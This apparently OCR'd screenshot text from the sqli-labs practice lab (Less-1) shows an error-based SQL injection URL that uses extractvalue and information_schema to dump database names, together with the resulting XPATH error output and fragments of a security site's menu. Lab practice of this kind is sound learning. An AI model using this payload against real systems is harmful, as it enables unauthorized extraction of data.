 127.0.0.1:7790/Less-1/?id=1' and extractvalue(1,concat('~',(select group_concat(schema_name) from information_schema.schemata),'~'))--
e Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
XPATH syntax error: '~information_schema,challenges,m'
SQLI DUMB SERIES-1